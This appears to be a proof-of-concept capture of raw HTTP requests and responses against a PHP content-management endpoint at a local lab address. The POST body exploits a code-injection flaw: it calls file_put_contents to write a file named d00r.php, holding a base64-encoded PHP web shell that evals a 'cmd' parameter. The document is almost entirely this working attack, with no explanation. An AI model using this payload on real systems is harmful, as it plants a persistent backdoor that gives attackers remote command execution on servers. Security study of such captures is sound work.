 GET /e/public/ViewClick/ViewMore.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:41:08 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
POST /e/public/ViewClick/ViewMore.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8
Upgrade-Insecure-Requests: 1
a=file_put_contents%28%27d00r.php%27%2C+base64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs%2FPg%3D%3D%27%29%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:41:31 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked